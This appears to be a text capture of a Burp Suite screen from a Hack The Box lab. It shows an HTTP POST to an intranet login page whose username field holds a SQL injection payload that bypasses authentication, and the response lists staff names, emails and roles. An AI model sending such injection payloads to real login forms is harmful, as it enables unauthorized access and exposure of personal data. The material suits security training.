 Request
Raw Params Headers Hex
1 POST http://172.31.179.1/intranet.php HTTP/1.1
2 Host: 172.31.179.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.31.179.1/intranet.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 Username=admin'or%201%3d1%20or%20''%3d'&Password=admin
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
<h3>
Rita Fubelli
</h3>
<p>
rita@unbalanced.htb
</p>
<p>
Role: HR Manager
</p>
</div>
<p class='w3-opacity'>
jim
</p>
<div class="w3-container">
<h3>
Jim Mickelson
</h3>
<p>
jim@unbalanced.htb
</p>
<p>
Role: Web Designer
</p>
</div>
<p class='w3-opacity'>
bryan
</p>
<div class="w3-container">
<h3>
Bryan Angstrom
</h3>
<p>
bryan@unbalanced.htb
</p>
<p>
? Search... 0 matches \n Pretty